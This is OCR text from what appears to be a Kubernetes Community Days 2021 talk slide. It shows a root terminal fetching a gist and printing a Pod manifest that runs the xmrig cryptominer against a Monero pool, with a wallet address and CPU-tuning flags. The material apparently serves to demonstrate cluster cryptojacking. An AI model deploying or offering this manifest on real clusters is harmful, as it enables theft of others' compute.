 Kubernetes
Community Days
Bengaluru 2021
root@vasant:~ (ssh)
⌘1
nc (nc)
⌘2
root@vasant:~# wget https://gist.githubusercontent.com/vasantchinnipilli/ec4af8997eccac32a0548213f4e19a41/raw/d119aeae889d22e3247e5642cd97f5529a41fe9a/crypto.yaml
--2021-06-25 21:43:06--  https://gist.githubusercontent.com/vasantchinnipilli/ec4af8997eccac32a0548213f4e19a41/raw/d119aeae889d22e3247e5642cd97f5529a41fe9a/crypto.yaml
Resolving gist.githubusercontent.com (gist.githubusercontent.com)... 185.199.110.133, 185.199.109.133, 185.199.108.133, ...
Connecting to gist.githubusercontent.com (gist.githubusercontent.com)|185.199.110.133|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 740 [text/plain]
Saving to: ‘crypto.yaml’
crypto.yaml 100%[=====================================================================================>] 740 --.-KB/s in 0s
2021-06-25 21:43:06 (26.6 MB/s) - ‘crypto.yaml’ saved [740/740]
root@vasant:~# cat crypto.yaml
apiVersion: v1
kind: Pod
metadata:
  name: miner
  labels:
    app: miner
spec:
  containers:
        - name: xmrig
          image: najahi/k8s-miner:v6.4.0
          imagePullPolicy: Always
          command:
            - ./xmrig
            - -o
            - de.minexmr.com:443
            - -u
            - 468gav9azL4aosmKjoTM58FMnQksszMbx8HH45ZBbZWQWERcZhaKv7wCwLSySg39sTK4Tm4Vp834RQXZCPsx1F3ZU7Wnw4w
            - -k
            - --tls
            - --rig-id MainRig
            - --cpu-no-yield
            - --randomx-1gb-pages
            - --cpu-priority 1
          resources:
           limits:
             memory: "800Mi"
             cpu: "600m"
           requests:
             memory: "500Mi"
             cpu: "400m"root@vasant:~# cl
SPONSORED BY
Microsoft Azure
elastic
Google Cloud